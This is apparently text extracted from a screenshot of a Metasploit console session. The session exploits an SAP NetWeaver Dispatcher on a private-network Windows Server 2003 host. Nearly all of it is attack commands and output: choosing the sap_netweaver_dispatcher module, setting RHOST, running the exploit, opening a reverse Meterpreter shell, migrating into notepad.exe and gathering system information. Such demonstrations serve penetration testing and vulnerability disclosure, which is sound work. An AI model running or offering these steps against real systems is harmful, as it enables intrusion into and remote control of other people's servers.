 msf  exploit(sap_netweaver_dispatcher) > use exploit/windows/misc/sap_netweaver_dispatcher
msf  exploit(sap_netweaver_dispatcher) > set RHOST 192.168.1.149
RHOST => 192.168.1.149
msf  exploit(sap_netweaver_dispatcher) > exploit
[*] Started reverse handler on 192.168.1.128:4444
[*] 192.168.1.149:3200 - Sending initialize packet to the SAP Dispatcher
[*] 192.168.1.149:3200 - Sending crafted message
[*] Sending stage (764928 bytes) to 192.168.1.149
[*] Meterpreter session 3 opened (192.168.1.128:4444 -> 192.168.1.149:1201) at 2012-09-03
00:10:20 +0200
meterpreter >
[*] Session ID 3 (192.168.1.128:4444 -> 192.168.1.149:1201) processing InitialAutoRunScript
‘migrate -f’
[*] Current server process: disp+work.EXE (2732)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2012
[+] Successfully migrated to process
meterpreter > sysinfo
Computer        : MSFSAP2003
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86